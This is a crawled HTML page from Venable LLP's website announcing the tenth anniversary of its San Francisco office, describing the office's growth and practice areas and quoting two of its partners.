

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2023/10/venable-celebrates-10-years-in-san-francisco
body_size: 7239
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Venable Celebrates 10 Years in San Francisco | About | Venable LLP</title>
<meta name="title" content="Venable Celebrates 10 Years in San Francisco | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2023/10/venable-celebrates-10-years-in-san-francisco" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Venable Celebrates 10 Years in San Francisco | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Venable Celebrates 10 Years in San Francisco | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2023/10/venable-celebrates-10-years-in-san-francisco" />

<meta class="swiftype" name="title" data-type="string" content="Venable Celebrates 10 Years in San Francisco | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2023/10/venable-celebrates-10-years-in-san-francisco" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2023/10/venable-celebrates-10-years-in-san-francisco#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Venable Celebrates 10 Years ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2023%2F10%2Fvenable-celebrates-10-years-in-san-francisco" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2023%2F10%2Fvenable-celebrates-10-years-in-san-francisco" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2023%2F10%2Fvenable-celebrates-10-years-in-san-francisco" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Venable Celebrates 10 Years in San Francisco | About | Venable LLP&amp;body=https://www.venable.com/about/news/2023/10/venable-celebrates-10-years-in-san-francisco" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
October 09, 2023                                                                    </p>

                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Venable Celebrates 10 Years in San Francisco</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>2</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2023%2F10%2Fvenable-celebrates-10-years-in-san-francisco" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2023%2F10%2Fvenable-celebrates-10-years-in-san-francisco" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2023%2F10%2Fvenable-celebrates-10-years-in-san-francisco" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Venable Celebrates 10 Years in San Francisco&amp;body=https://www.venable.com/about/news/2023/10/venable-celebrates-10-years-in-san-francisco" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p><strong>San Francisco, Calif.</strong> (October 9, 2023) &ndash; Ten years ago, Venable LLP opened an office in San Francisco, its second office on the West Coast. Over the past decade, the office has seen substantial growth and has expanded from the initial three partners who first opened the office doors to the 37 talented attorneys who work there today.</p>
<p>Venable made the decision to enter the San Francisco market in 2013, starting out in a small, temporary space in South Market. Initially the office started with only IP, litigation, and corporate practices. It has since grown into a full-service office with the addition of an international tax group in 2015, an environmental group in 2017, and the significant addition of a tax and wealth planning practice. The office is now located in a landmark building at 101 California Street in the heart of the city and is home to skilled attorneys handling litigation, corporate and M&amp;A, intellectual property, real estate, environmental, regulatory, tax and wealth planning, and other legal matters for clients in industries such as cannabis, technology, entertainment, and with interests across the globe.</p>
<p>&ldquo;As I reflect on the past 10 years, I am overcome with feelings of gratitude. We have built something special in San Francisco. And while we're very pleased with what we've collectively built so far, we are actively looking to expand our capabilities and ranks in various areas, such as patent litigation, tech, life sciences, and, of course, real estate. We're still a work in progress and look forward to what we will accomplish in the future,&rdquo; said Jim Nelson, partner-in-charge of the San Francisco office.</p>
<p>&ldquo;We are proud of what we have accomplished and grown here,&rdquo; said Arthur Cirulnick, one of the partners who started the San Francisco office. &ldquo;I am beyond grateful for our clients and our growing team of attorneys who have made the last 10 years a success.&rdquo;</p>
<p style="text-align: center;">###</p>
<p>Venable LLP is an <em>American Lawyer Global</em> 100 law firm headquartered in Washington, DC that serves as primary counsel to a worldwide clientele of large and mid-sized organizations, nonprofits, high-net-worth entrepreneurs, and other individuals. With more than 850 professionals across the country, including in California, Delaware, Florida, Illinois, Maryland, New York, Virginia, and Washington, DC, the firm strategically advances its clients' objectives in the United States and around the globe. Venable advises clients on a broad range of business and regulatory law, legislative affairs, complex litigation, and the full range of intellectual property disciplines. For more information, please visit <a href="https://www.venable.com/" target="_self">https://www.venable.com/</a>.</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>


    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
